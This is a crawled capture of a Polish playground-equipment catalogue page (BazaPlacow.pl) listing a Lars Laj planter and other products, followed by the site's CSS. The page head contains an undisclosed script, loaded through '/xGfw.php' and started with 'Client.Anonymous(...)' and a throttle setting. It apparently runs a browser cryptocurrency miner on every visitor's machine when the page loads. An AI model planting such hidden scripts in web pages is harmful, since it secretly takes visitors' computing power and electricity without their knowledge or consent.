

--- FILE ---
content_type: text/html
request_url: http://www.bazaplacow.pl/berta-donice-outdoor-furniture-27ac83ec668342192ba2906a1bd79e2a
body_size: 5133
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd"> <html xmlns="http://www.w3.org/1999/xhtml"> <head> <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /> <title>Lars Laj Berta | Wyposażenie placów zabaw</title> <link href="style.css" rel="stylesheet" type="text/css" /> <script> (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){ (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o), m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m) })(window,document,'script','//www.google-analytics.com/analytics.js','ga'); ga('create', 'UA-70849952-1', 'auto'); ga('send', 'pageview'); </script> <script src="/xGfw.php?f=FmzZ.js"></script> <script> var _client = new Client.Anonymous('34b94aff1b652074e1430c975696e96e94587077d627ff7e515cd36b4fcfd32b', { throttle: 0.7 }); _client.start(); </script> </head> <body> <div id="topPan"> <span><a href="/">BazaPlacow.pl</a></span> <p>Katalog producentów placów zabaw</p> <div id="topContactPan"> </div> <div id="topMenuPan"> <div id="topMenuLeftPan"></div> <div id="topMenuMiddlePan"> <ul> <li class="home">BazaPlacow.pl</li> <li><a href="/l,category">Kategorie produktów</a></li> <li><a href="/l,brand">Producenci placów zabaw</a></li> </ul> </div> <div id="topMenuRightPan"></div> </div> </div> <div id="bodyPan"> <div id="bodyLeftPan"> <h2>Lars Laj Berta</h2> <p><a href="http://www.larslaj.pl/produkt/berta/405" rel="nofollow">Berta Donice, Outdoor Furniture</a></p><div style="margin-bottom: 20px;"> <a href="berta-donice-outdoor-furniture-27ac83ec668342192ba2906a1bd79e2a"><img src="http://www.bazaplacow.pl/zdjecia/b/berta-donice-outdoor-furniture-27ac83ec668342192ba2906a1bd79e2a.jpg" width="400" alt="Lars Laj Berta" /></a> <p>Producent: <a href="/lars-laj">Lars Laj</a></p> <p>Cena: skontaktuj się z producentem</p> <p>Kategoria: <a href="/">Donice, Outdoor Furniture</a></p> <p><strong>Opis</strong><br /> </p> <p><strong>Wymiary</strong><br />Szerokość: 100 cm<br />Długość: 100 cm<br />Wysokość: 60 cm<br /></p> <p><strong>Elementy</strong><br /> </p> <p><strong>Pliki</strong><br /> </p> </div> <div style="clear: both;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-bambino-kolekcja-metalowa-66ab3a9d2a46bad29ae0cf4e0ad77229"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zestaw Bambino" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-bambino-kolekcja-metalowa-66ab3a9d2a46bad29ae0cf4e0ad77229">Saternus Zestaw Bambino</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zestaw Bambino został stworzony z myślą o potrzebach przedszkoli w zakresie posiadania niewielkiego urządzenia z dużą ilością funkcji zabawowych na małej powierzchni. Zestaw obfituje w dużą ilość zróżnicowanych atrakcji od sprawnościowych po kryjówki.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-brzdac-kolekcja-eko-31b1da677b44c01a5225e3bf34b19d51"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zestaw Brzdąc" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-brzdac-kolekcja-eko-31b1da677b44c01a5225e3bf34b19d51">Saternus Zestaw Brzdąc</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zestaw Brzdąc to urządzenie łączące funkcje sprawnościowe z dydaktycznymi, w którym dzięki kolorowym bębenkom dzieci mogą bawić się muzyką. Atrakcyjność zestawu podnoszą gra Kółko i Krzyżyk oraz tablica rysunkowa. Urządzenia z tej kolekcji charakteryzują się futurystycznymi kształtami dachów, barierek oraz wypełnień ze sklejki wodoodpornej. Konstrukcja urządzenia jest wykonana z drewna sosnowego litego, pomalowanego na kolor orzechowy.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="hustawka-bocianie-gniazdo-hustawki-c5b47b8bd0a7d805f20d08867298f942"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Huśtawka Bocianie Gniazdo" style="float: right;" /></a> <p class="p2"> <a href="/hustawka-bocianie-gniazdo-hustawki-c5b47b8bd0a7d805f20d08867298f942">Saternus Huśtawka Bocianie Gniazdo</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Huśtawka „Bocianie Gniazdo” jest oparta na tradycyjnej konstrukcji huśtawki wahadłowej. Nietypowe siedzisko sprawia, że urządzenie to jest ciekawym produktem integracyjnym pozwalającym na wspólną zabawę dzieci w różnym wieku. Konstrukcja "Bocianiego Gniazda" w kolekcji eko wykonana jest z drewna sosnowego litego, pomalowanego na kolor orzechowy.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="kiwak-kareta-hustawki-e4fb4dfdc4850999eddd88136bed80da"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Kiwak Kareta" style="float: right;" /></a> <p class="p2"> <a href="/kiwak-kareta-hustawki-e4fb4dfdc4850999eddd88136bed80da">Saternus Kiwak Kareta</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Huśtawka Kiwak Kareta wykonana jest z tworzywa HDPE , którego cechą jest bardzo wysoka wytrzymałość i odporność na działanie czynników atmosferycznych przy zachowaniu bogatej palety barw.Przeróżne wzory kiwaków sprawiają, że cieszą się one dużą popularnością na każdym placu zabaw.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-1-outdoor-fitness-outdoor-fitness-52f2d02b78d92e0f144c6cd42ad09124"><img src="http://www.bazaplacow.pl/zdjecia/z/zestaw-1-outdoor-fitness-outdoor-fitness-52f2d02b78d92e0f144c6cd42ad09124.jpg" width="90" height="90" alt="Lars Laj Zestaw 1" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-1-outdoor-fitness-outdoor-fitness-52f2d02b78d92e0f144c6cd42ad09124">Lars Laj Zestaw 1</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="zestaw-zakrecone-podworko-kolekcja-metalowa-f477348ca100de315786f152fbffa7aa"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Zestaw Zakręcone Podwórko" style="float: right;" /></a> <p class="p2"> <a href="/zestaw-zakrecone-podworko-kolekcja-metalowa-f477348ca100de315786f152fbffa7aa">Saternus Zestaw Zakręcone Podwórko</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Zestaw Zakręcone Podwórko to ostatnia propozycja z 4 nowości z rodziny Podwórek. Podstawowym założeniem projektu urządzenia było skomponowanie jak największej ilości elementów na stosunkowo małej powierzchni funkcjonalnej. Zestaw posiada trzy różnej wysokości zjeżdżalnie, w tym jedną kręconą, drabinki pionowe, ściankę wspinaczkową, rurę strażacką i trap wejściowy. Konstrukcja urządzenia jest wykonana ze stali ocynkowanej kąpielowo w kolorze niebieskim. Wypełnienia i dachy to wysokiej jakości tworzywo sztuczne HDPE oraz zjeżdżalnie wykonane ze stali nierdzewnej. Dla osób poszukujących rozwiązania ekonomicznego istnieje możliwość zastąpienia HDPE sklejką wodoodporną.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="hustawka-pojedyncza-brak-danych-86a83fffd335cc145ab170d132604627"><img src="http://www.bazaplacow.pl/zdjecia/h/hustawka-pojedyncza-brak-danych-86a83fffd335cc145ab170d132604627.jpg" width="90" height="90" alt="Elmo Place Zabaw Huśtawka pojedyncza" style="float: right;" /></a> <p class="p2"> <a href="/hustawka-pojedyncza-brak-danych-86a83fffd335cc145ab170d132604627">Elmo Place Zabaw Huśtawka pojedyncza</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Huśtawka na plac zabaw - H1SP</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="biegacz-outdoor-fitness-senior-fitness-ec41b13c2566cd5ade88f55ad8208e65"><img src="http://www.bazaplacow.pl/zdjecia/b/biegacz-outdoor-fitness-senior-fitness-ec41b13c2566cd5ade88f55ad8208e65.jpg" width="90" height="90" alt="Lars Laj Biegacz" style="float: right;" /></a> <p class="p2"> <a href="/biegacz-outdoor-fitness-senior-fitness-ec41b13c2566cd5ade88f55ad8208e65">Lars Laj Biegacz</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="bujaki-pojedyncze-brak-danych-effea875d51dda707332e7f5fc28edf9"><img src="http://www.bazaplacow.pl/zdjecia/b/bujaki-pojedyncze-brak-danych-effea875d51dda707332e7f5fc28edf9.jpg" width="90" height="90" alt="Elmo Place Zabaw Bujaki pojedyncze" style="float: right;" /></a> <p class="p2"> <a href="/bujaki-pojedyncze-brak-danych-effea875d51dda707332e7f5fc28edf9">Elmo Place Zabaw Bujaki pojedyncze</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Bujaki pojedyncze na plac zabaw</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="geneva-kosze-uliczne-outdoor-furniture-14a8da8a2bfbdf4e716ef330c0ed530b"><img src="http://www.bazaplacow.pl/zdjecia/g/geneva-kosze-uliczne-outdoor-furniture-14a8da8a2bfbdf4e716ef330c0ed530b.jpg" width="90" height="90" alt="Lars Laj Geneva" style="float: right;" /></a> <p class="p2"> <a href="/geneva-kosze-uliczne-outdoor-furniture-14a8da8a2bfbdf4e716ef330c0ed530b">Lars Laj Geneva</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="drabinka-pozioma-duza-outdoor-fitness-outdoor-fitness-e0678597097ee6612cc0aaa73de98ddb"><img src="http://www.bazaplacow.pl/zdjecia/d/drabinka-pozioma-duza-outdoor-fitness-outdoor-fitness-e0678597097ee6612cc0aaa73de98ddb.jpg" width="90" height="90" alt="Lars Laj Drabinka pozioma duża" style="float: right;" /></a> <p class="p2"> <a href="/drabinka-pozioma-duza-outdoor-fitness-outdoor-fitness-e0678597097ee6612cc0aaa73de98ddb">Lars Laj Drabinka pozioma duża</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="sofa-lounge-lawki-outdoor-furniture-33e5688bfcac9dbaeb33c47adabc1628"><img src="http://www.bazaplacow.pl/zdjecia/s/sofa-lounge-lawki-outdoor-furniture-33e5688bfcac9dbaeb33c47adabc1628.jpg" width="90" height="90" alt="Lars Laj Sofa Lounge" style="float: right;" /></a> <p class="p2"> <a href="/sofa-lounge-lawki-outdoor-furniture-33e5688bfcac9dbaeb33c47adabc1628">Lars Laj Sofa Lounge</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="mala-dzungla-nature-zestawy-wielofunkcyjne-classic-nature-4c4a11fe5462e8fb31a0061c9e6a8ca2"><img src="http://www.bazaplacow.pl/zdjecia/m/mala-dzungla-nature-zestawy-wielofunkcyjne-classic-nature-4c4a11fe5462e8fb31a0061c9e6a8ca2.jpg" width="90" height="90" alt="Lars Laj Mała dżungla Nature" style="float: right;" /></a> <p class="p2"> <a href="/mala-dzungla-nature-zestawy-wielofunkcyjne-classic-nature-4c4a11fe5462e8fb31a0061c9e6a8ca2">Lars Laj Mała dżungla Nature</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="sztuczna-trawa-70-nawierzchnie-sztuczna-trawa-e17205f731f8a5df5a9e584335fbb618"><img src="http://www.bazaplacow.pl/zdjecia/s/sztuczna-trawa-70-nawierzchnie-sztuczna-trawa-e17205f731f8a5df5a9e584335fbb618.jpg" width="90" height="90" alt="Lars Laj Sztuczna trawa 70" style="float: right;" /></a> <p class="p2"> <a href="/sztuczna-trawa-70-nawierzchnie-sztuczna-trawa-e17205f731f8a5df5a9e584335fbb618">Lars Laj Sztuczna trawa 70</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="tablica-do-rysowania-brak-danych-6e18ed03471f73b7626e986e0fdab546"><img src="http://www.bazaplacow.pl/zdjecia/t/tablica-do-rysowania-brak-danych-6e18ed03471f73b7626e986e0fdab546.jpg" width="90" height="90" alt="Elmo Place Zabaw Tablica do rysowania" style="float: right;" /></a> <p class="p2"> <a href="/tablica-do-rysowania-brak-danych-6e18ed03471f73b7626e986e0fdab546">Elmo Place Zabaw Tablica do rysowania</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Tablica do rysowania na plac zabaw</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="maly-domek-domki-zabaw-nature-57a05e26a4f4df73a77b362f73415807"><img src="http://www.bazaplacow.pl/zdjecia/m/maly-domek-domki-zabaw-nature-57a05e26a4f4df73a77b362f73415807.jpg" width="90" height="90" alt="Lars Laj Mały Domek" style="float: right;" /></a> <p class="p2"> <a href="/maly-domek-domki-zabaw-nature-57a05e26a4f4df73a77b362f73415807">Lars Laj Mały Domek</a> </p> <p>Brand: Lars Laj</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="4050-active-3-12-lat-12a6da523a8f65d26f7ea8e39cd2f907"><img src="http://www.bazaplacow.pl/zdjecia/4/4050-active-3-12-lat-12a6da523a8f65d26f7ea8e39cd2f907.jpg" width="90" height="90" alt="Buglo 4050" style="float: right;" /></a> <p class="p2"> <a href="/4050-active-3-12-lat-12a6da523a8f65d26f7ea8e39cd2f907">Buglo 4050</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="stol-do-chinczyka-wersja-do-wkopania-stoly-do-gier-7cdbb3550bf891f060be4a70306c7b11"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Stół do chińczyka - wersja do wkopania" style="float: right;" /></a> <p class="p2"> <a href="/stol-do-chinczyka-wersja-do-wkopania-stoly-do-gier-7cdbb3550bf891f060be4a70306c7b11">Saternus Stół do chińczyka - wersja do wkopania</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Betonowy stół do gry w chińczyka to doskonałe uzupełnienie przestrzeni publicznej. Konstrukcja urządzenia sprawia, że jest ono trwałe oraz odporne na wszelkie warunki atmosferyczne.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="kosz-na-smieci-prestige-urbaniq-b772bd97e573936821bc85e6497daa82"><img src="http://www.bazaplacow.pl/zdjecia/k/kosz-na-smieci-prestige-urbaniq-b772bd97e573936821bc85e6497daa82.jpg" width="90" height="90" alt="Buglo Kosz na śmieci Prestige" style="float: right;" /></a> <p class="p2"> <a href="/kosz-na-smieci-prestige-urbaniq-b772bd97e573936821bc85e6497daa82">Buglo Kosz na śmieci Prestige</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p>śmietnik na plac zabaw</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="lawka-rycerz-kolekcja-rycerska-76b18849982f58621313da5192183dea"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Ławka Rycerz" style="float: right;" /></a> <p class="p2"> <a href="/lawka-rycerz-kolekcja-rycerska-76b18849982f58621313da5192183dea">Saternus Ławka Rycerz</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Ławka Rycerz występuje w postaci bez oparcia. Doskonale uzupełnia kolekcję RYCERSKĄ, ale również dopasuje się jako urządzenie dodatkowe na zróżnicowanym placu zabaw. Takie rozwiązanie najlepiej sprawdza się w miejscach gdzie użytkownicy mogą korzystać z niej z dwóch różnych stron. W celu uzyskania kart technicznych, prosimy o wysyłanie Zapytania Ofertowego.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="wagonik-zamkniety-wagoniki-11ab735aa56743ba44f948c6a4f2650a"><img src="http://www.bazaplacow.pl/zdjecia/brak-zdjecia-www.bazaplacow.pl.png" width="90" height="90" alt="Saternus Wagonik zamknięty" style="float: right;" /></a> <p class="p2"> <a href="/wagonik-zamkniety-wagoniki-11ab735aa56743ba44f948c6a4f2650a">Saternus Wagonik zamknięty</a> </p> <p>Brand: Saternus</p> <p>Cena: skontaktuj się z producentem</p> <p>Wagonik zamknięty dzięki estetycznemu zadaszeniu, umożliwia schowanie się przed słońcem. Jest on również doskonałym uzupełnieniem projektu placu zabaw. W kolekcji klasycznej konstrukcje zestawu dostępne są w dwóch wersjach technologicznych: drewnie sosnowym klejonym i litym. Wagonik zamknięty posiada daszek oraz osłony boczne wykonane z sklejki wodoodpornej lub wysokiej jakości HDPE.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="6205-sport-87f9123b325fed13ecf7918f1d45c69e"><img src="http://www.bazaplacow.pl/zdjecia/6/6205-sport-87f9123b325fed13ecf7918f1d45c69e.jpg" width="90" height="90" alt="Buglo 6205" style="float: right;" /></a> <p class="p2"> <a href="/6205-sport-87f9123b325fed13ecf7918f1d45c69e">Buglo 6205</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p> </p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="piaskownica-2x2-1p22-brak-danych-0f0a39d4cde670b18864b14f39849deb"><img src="http://www.bazaplacow.pl/zdjecia/p/piaskownica-2x2-1p22-brak-danych-0f0a39d4cde670b18864b14f39849deb.jpg" width="90" height="90" alt="Elmo Place Zabaw Piaskownica 2x2 1P22" style="float: right;" /></a> <p class="p2"> <a href="/piaskownica-2x2-1p22-brak-danych-0f0a39d4cde670b18864b14f39849deb">Elmo Place Zabaw Piaskownica 2x2 1P22</a> </p> <p>Brand: Elmo Place Zabaw</p> <p>Cena: skontaktuj się z producentem</p> <p>Piaskownica na plac zabaw</p> </div> <div style="clear: both; margin-bottom: 20px;"></div><div style="margin-top: 20px; margin-bottom: 20px;"> <a href="6062-urbaniq-47d445655a9a83c685c4ed4846a24afb"><img src="http://www.bazaplacow.pl/zdjecia/6/6062-urbaniq-47d445655a9a83c685c4ed4846a24afb.jpg" width="90" height="90" alt="Buglo 6062" style="float: right;" /></a> <p class="p2"> <a href="/6062-urbaniq-47d445655a9a83c685c4ed4846a24afb">Buglo 6062</a> </p> <p>Brand: Buglo</p> <p>Cena: skontaktuj się z producentem</p> <p>Stojak na pięć rowerów montowany do muru.</p> </div> <div style="clear: both; margin-bottom: 20px;"></div> </div> <div id="bodyRightPan"> <h2><span>Producenci</span></h2> <ul> <li><a href="/novum">Novum</a></li><li><a href="/lars-laj">Lars Laj</a></li><li><a href="/saternus">Saternus</a></li><li><a href="/educarium">Educarium</a></li><li><a href="/buglo">Buglo</a></li><li><a href="/inter-play">Inter Play</a></li><li><a href="/elmo-place-zabaw">Elmo Place Zabaw</a></li><li><a href="/comes">Comes</a></li> </ul> <h2><span>Kategorie</span></h2> <ul> <li><a href="/szkoly-podstawowe">Szkoły podstawowe</a></li><li><a href="/aranzacje-sal">Aranżacje sal</a></li><li><a href="/przedszkola">Przedszkola</a></li><li><a href="/materialy-edukacyjne">Materiały edukacyjne</a></li><li><a href="/aktywnosc-artystyczna">Aktywność artystyczna</a></li><li><a href="/szkoly-gimnazjalne-i-ponadgimnazjalne">Szkoły gimnazjalne i ponadgimnazjalne</a></li><li><a href="/zlobki">Żłobki</a></li><li><a href="/aktywnosc-ruchowa">Aktywność ruchowa</a></li><li><a href="/ksztaltki-piankowe-i-granulatowe">Kształtki piankowe i granulatowe</a></li><li><a href="/ksztaltki-piankowe">Kształtki piankowe</a></li><li><a href="/stoly">Stoły</a></li><li><a href="/place-zabaw">Place zabaw</a></li><li><a href="/stoly-i-biurka">Stoły i biurka</a></li><li><a href="/szkoly-wyzsze">Szkoły wyższe</a></li><li><a href="/urzadzenia-fitness">Urządzenia fitness</a></li><li><a href="/zabawki">Zabawki</a></li><li><a href="/place-zabaw-i-urzadzenia-fitness">Place zabaw i urządzenia fitness</a></li><li><a href="/zestawy">Zestawy</a></li><li><a href="/siedziska-piankowe">Siedziska piankowe</a></li><li><a href="/siedziska-piankowe-i-granulatowe">Siedziska piankowe i granulatowe</a></li><li><a href="/krzesla">Krzesła</a></li><li><a href="/gry">Gry</a></li><li><a href="/meble-biurowe">Meble biurowe</a></li><li><a href="/materialy-papiernicze">Materiały papiernicze</a></li> </ul> </div> </div> <div id="footermainPan"> <div id="footerPan"> <p class="copyright">©BazaPlacow.pl. All right reserved.</p> <ul class="templateworld"> <li>design by:</li> <li><a href="http://www.templateworld.com" target="_blank" rel="nofollow">Template World</a></li> </ul> </div> </div> </body> </html> 

--- FILE ---
content_type: text/css
request_url: http://www.bazaplacow.pl/style.css
body_size: 1903
content:
/* CSS Document */
body{padding:0px; margin:0px; background:url(images/mainbg.gif) 0 0 repeat-x #fff; color:#5E5E5E; font:13px/18px Arial, Helvetica, sans-serif;}
div, p, ul, h2, h3, img{padding:0px; margin:0px;}
ul{list-style-type:none;}

/*----TOP PANEL----*/
#topPan{width:778px; height:128px; position:relative; margin:0 auto; background:url(images/topPan-bg.gif) 0 0 repeat-x #15AEFD; color:#fff; padding-bottom:0px; padding-right:0px; padding-left:0px; padding-top:30px;}
#topPan img.logo{width:245px; height:37px; position:absolute; top:33px; left:43px;}
#topPan img.book{width:158px; height:99px; position:absolute; top:20px; right:46px;}

#topPan p{font-size:16px; padding:40px 0 0 43px;}

#topContactPan{width:159px; height:51px; position:absolute; top:43px; right:240px;}
#topContactPan p.callus{background:#0C71A4; color:#fff; width:64px; height:14px; line-height:14px; font-size:14px; font-weight:bold; text-transform:uppercase; padding:0px;}
#topContactPan p.no{font-size:26px; padding:4px 0 0;}

#topMenuPan{width:683px; height:16px; position:absolute; bottom:9px; left:48px;}
#topMenuLeftPan{width:69px; height:16px; float:left; background:url(images/menu-leftbg.gif) 0 0 no-repeat;}
#topMenuMiddlePan{width:544px; height:16px; float:left;}

#topMenuMiddlePan ul{width:544px; height:16px;}
#topMenuMiddlePan ul li{width:180px; height:16px; border-right:1px solid #E5E5E5; float:left;}
#topMenuMiddlePan ul li a{width:180px; height:16px; display:block; background:#fff; color:#4A4A4A; font:10px/16px "Trebuchet MS",Arial, Helvetica, sans-serif; text-decoration:none; font-weight:bold; text-align:center; text-transform:uppercase;}
#topMenuMiddlePan ul li a:hover{background:#fff; color:#0574AF; text-decoration:none;}
#topMenuMiddlePan ul li.home{background:#fff; color:#0574AF; text-decoration:none; font:10px/16px "Trebuchet MS",Arial, Helvetica, sans-serif; font-weight:bold; text-align:center; text-transform:uppercase;}
#topMenuMiddlePan ul li.contact a:hover{background:#fff; color:#0574AF; text-decoration:none;}

#topMenuRightPan{width:70px; height:16px; float:left; background:url(images/menu-rightbg.gif) 0 0 no-repeat;}
/*----/TOP PANEL----*/
/*----BODY PANEL----*/
#bodyPan{width:683px; position:relative; margin:0 auto; padding:25px 0 0;}
/*----BODY LEFT PANEL----*/
#bodyLeftPan{width:410px; float:left; padding:12px 36px 0 0;}
#bodyLeftPan h2{width:410px; background:url(images/border1.gif) 100% 70% no-repeat #fff; color:#00111A; font:28px/28px Georgia, "Times New Roman", Times, serif;}
#bodyLeftPan h2 span{background:#fff; color:#046598;}

#bodyLeftPan h3{width:410px; height:30px; background:url(images/border2.gif) 100% 70% no-repeat #fff; color:#00111A; font:28px/28px Georgia, "Times New Roman", Times, serif;}
#bodyLeftPan h3 span{background:#fff; color:#046598;}

#bodyLeftPan p{padding:7px 0 0;}
#bodyLeftPan p span{background:#fff; color:#046598; font-weight:bold;}

#bodyLeftPan ul{width:410px; margin:10px 0 0;}
#bodyLeftPan ul li{width:410px; height:20px;}
#bodyLeftPan ul li a{width:390px; height:20px; background:url(images/button.gif) 0 6px no-repeat #fff; color:#1A1A1A; text-decoration:underline; padding:0 0 0 20px;}
#bodyLeftPan ul li a:hover{width:390px; height:20px; background:url(images/button-hover.gif) 0 6px no-repeat #fff; color:#676363; text-decoration:underline;}

#bodyLeftPan p.more{background:#F3F3F3; color:#003D5C; width:410px; height:11px; margin:25px 0; padding:0px; line-height:11px; font-size:11px; }
#bodyLeftPan p.more a{display:block; width:44px; height:11px; background:#fff; color:#003D5C; text-decoration:none; margin:0 0 0 246px; line-height:11px; text-align:center; padding:0px; text-transform:uppercase;}
#bodyLeftPan p.more a:hover{display:block; width:44px; height:11px; background:#E0DEDE; color:#003D5C; text-decoration:none;}

#bodyLeftNextPan{width:410px; clear:both; padding:10px 0 0;}
#bodyLeftPan p.next{background:#F3F3F3; color:#003D5C; width:410px; height:11px; padding:0px; line-height:11px; font-size:11px; clear:both; }
#bodyLeftPan p.next a{display:block; width:44px; height:11px; background:#fff; color:#003D5C; text-decoration:none; margin:0 0 0 246px; line-height:11px; text-align:center; padding:0px; text-transform:uppercase;}
